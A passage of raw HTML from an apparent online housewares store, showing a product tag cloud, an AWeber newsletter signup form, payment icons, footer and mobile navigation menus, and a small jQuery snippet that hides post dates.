<a href="https://housewaressolutions.com/product-tag/instant-pot/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8pt;" aria-label="instant pot (1 product)">instant pot</a>
<a href="https://housewaressolutions.com/product-tag/k-carafe/" class="tag-cloud-link tag-link-70 tag-link-position-16" style="font-size: 12.2pt;" aria-label="k carafe (2 products)">k carafe</a>
<a href="https://housewaressolutions.com/product-tag/k-cup/" class="tag-cloud-link tag-link-71 tag-link-position-17" style="font-size: 8pt;" aria-label="k cup (1 product)">k cup</a>
<a href="https://housewaressolutions.com/product-tag/k-cups/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 15pt;" aria-label="k cups (3 products)">k cups</a>
<a href="https://housewaressolutions.com/product-tag/keurig/" class="tag-cloud-link tag-link-72 tag-link-position-19" style="font-size: 19.2pt;" aria-label="keurig (5 products)">keurig</a>
<a href="https://housewaressolutions.com/product-tag/microwavable-popcorn/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 8pt;" aria-label="microwavable popcorn (1 product)">microwavable popcorn</a>
<a href="https://housewaressolutions.com/product-tag/popcorn/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 8pt;" aria-label="popcorn (1 product)">popcorn</a>
<a href="https://housewaressolutions.com/product-tag/popcorn-maker/" class="tag-cloud-link tag-link-84 tag-link-position-22" style="font-size: 8pt;" aria-label="popcorn maker (1 product)">popcorn maker</a>
<a href="https://housewaressolutions.com/product-tag/popcorn-popper/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8pt;" aria-label="popcorn popper (1 product)">popcorn popper</a>
<a href="https://housewaressolutions.com/product-tag/pressure-cooker/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 8pt;" aria-label="pressure cooker (1 product)">pressure cooker</a>
<a href="https://housewaressolutions.com/product-tag/sealing-ring/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 8pt;" aria-label="sealing ring (1 product)">sealing ring</a>
<a href="https://housewaressolutions.com/product-tag/water-filters/" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 8pt;" aria-label="water filters (1 product)">water filters</a></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Signup for Steep Discounts</span><div class="is-divider small"></div><div class="textwidget custom-html-widget">Add your name and email address to be included in limited discounted product releases and promotions.


<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
<!-- https://wpkube.com/ -->
<div id="optinforms-form5-container" class="optinforms-form-container" ><form method="post"  action="https://www.aweber.com/scripts/addlead.pl" ><input type="hidden" name="listname" value="awlist3821842" /><input type="hidden" name="redirect" value="" /><input type="hidden" name="meta_message" value="1" /><div id="optinforms-form5" style="background:#777;"><div id="optinforms-form5-container-left"><div id="optinforms-form5-title" style="font-family:News Cycle; font-size:24px; line-height:24px; color:#fb6a13">JOIN OUR NEWSLETTER</div><!--optinforms-form5-title--><input required type="text" id="optinforms-form5-name-field" name="name" placeholder="Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000000" /><input required type="text" id="optinforms-form5-email-field" name="email" placeholder="Your Email" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000000" /><input type="submit" name="submit" id="optinforms-form5-button" value="SIGN UP" style="font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; background-color:#598fbf" />
		<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">

			<input type="checkbox" required /> I agree to have my personal information transfered to AWeber ( <a href="https://www.aweber.com/privacy.htm" target="_blank" rel="noopener">more information</a> )
		</div><!-- .optinforms-confirm-checkbox -->

	</div><!--optinforms-form5-container-left--><div id="optinforms-form5-container-right"><div id="optinforms-form5-subtitle" style="font-family:Georgia; font-size:16px; color:#cccccc">Join over 3.000 visitors who are receiving our newsletter and learn how to optimize your blog for search engines, find free traffic, and monetize your website.</div><!--optinforms-form5-subtitle--><div id="optinforms-form5-disclaimer" style="font-family:Georgia, Times New Roman, Times, serif; font-size:14px; color:#727272">We hate spam. Your email address will not be sold or shared with anyone else.</div><!--optinforms-form5-disclaimer--></div><!--optinforms-form5-container-right--><div class="clear"></div></div><!--optinforms-form5--><div class="clear"></div></form></div><!--optinforms-form5-container--><div class="clear"></div>
<!-- / Optin Forms -->

<style type='text/css'>#optinforms-form5-title{display:none;}#optinforms-form5-subtitle{display:none;}#optinforms-form5-disclaimer{margin:0 20px;}#optinforms-form5-disclaimer{display:none;}#optinforms-form5-container-right{display:none;}#optinforms-form5-container-left{margin:10px 0;width:100%;}</style></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <div class="payment-icons inline-block">
	<a href="#"><img src="https://housewaressolutions.com/wp-content/uploads/2017/08/6-2-payrrrrment-metwhod-png-thumb.png" alt=""></a>
</div>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://housewaressolutions.com/pages/about-us/">About us</a></li>
<li id="menu-item-2734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://housewaressolutions.com/blog/">Blog</a></li>
<li id="menu-item-2735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a href="https://housewaressolutions.com/?page_id=545">FAQ</a></li>
<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://housewaressolutions.com/pages/contact-us/">Contact us</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Housewares Solutions</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://housewaressolutions.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661"><a href="https://housewaressolutions.com/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2885"><a href="/shop">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2665"><a href="https://housewaressolutions.com/pages/">Pages</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://housewaressolutions.com/pages/about-us/">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://housewaressolutions.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://housewaressolutions.com/wishlist-2/">Wishlist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://housewaressolutions.com/pages/our-services/">Our Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="https://housewaressolutions.com/pages/contact-us/">Contact us</a></li>
<li class="header-divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://housewaressolutions.com/pages/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://housewaressolutions.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://housewaressolutions.com/pages/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://housewaressolutions.com/wishlist-2/">My Wishlist</a></li>
<li class="account-item has-icon menu-item">
<a href="https://housewaressolutions.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_topbar_right"><div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a></div></li>		</ul>
	</div>
</div>
		<script type="text/javascript">
							jQuery("#post-3116 .entry-meta .date").css("display","none");
					jQuery("#post-3116 .entry-date").css("display","none");
					jQuery("#post-3116 .posted-on").css("display","none");
							jQuery("#post-483 .entry-meta .date").css("display","none");
					jQuery("#post-483 .entry-date").css("display","none");
					jQuery("#post-483 .posted-on").css("display","none");
							jQuery("#post-485 .entry-meta .date").css("display","none");
					jQuery("#post-485 .entry-date").css("display","none");
